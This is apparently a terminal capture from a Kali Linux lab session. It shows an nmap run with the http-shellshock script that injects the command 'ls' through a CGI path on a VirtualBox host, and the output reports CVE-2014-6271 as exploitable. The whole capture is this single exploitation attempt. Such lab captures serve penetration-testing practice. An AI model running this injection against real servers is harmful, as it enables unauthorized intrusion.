 ┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap -sV -O 192.168.1.54 -p80 --script=http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 00:34 CST
Nmap scan report for 192.168.1.54
Host is up (0.00099s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
|   <p>Please contact the server administrator at
|    webmaster@localhost to inform them of the time this error occurred,
|    and the actions you performed just before this error.</p>
|   <p>More information about this error may be available
|   in the server error log.</p>
|   <hr>
|   <address>Apache/2.4.38 (Debian) Server at 192.168.1.54 Port 80</address>
|   </body></html>
|
|     References:
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|       http://seclists.org/oss-sec/2014/q3/685
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:BB:19:D4 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X